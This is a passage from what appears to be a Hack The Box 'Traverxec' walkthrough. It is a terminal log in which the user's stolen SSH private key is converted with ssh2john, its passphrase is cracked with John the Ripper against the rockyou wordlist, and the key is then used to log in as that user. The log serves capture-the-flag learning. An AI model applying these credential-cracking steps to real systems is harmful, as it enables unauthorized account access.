 root@aoiri:~/htb/traverxec/home/david/.ssh# python ssh2john.py id_rsa > hash_david
root@aoiri:~/htb/traverxec/home/david/.ssh# john --format=SSH --wordlist=/usr/share/wordlists/rockyou.txt hash_david
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:05 DONE (2019-12-30 01:05) 0.1996g/s 2862Kp/s 2862Kc/s 2862KC/sa6_123..*7¡Vamos!
Session completed
root@aoiri:~/htb/traverxec/home/david/.ssh# ssh david@10.10.10.165 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Mon Dec 30 02:05:39 2019 from 10.10.14.219
david@traverxec:~$ whoami; pwd
david
/home/david
david@traverxec:~$ ls
bin  public_www  user.txt
david@traverxec:~$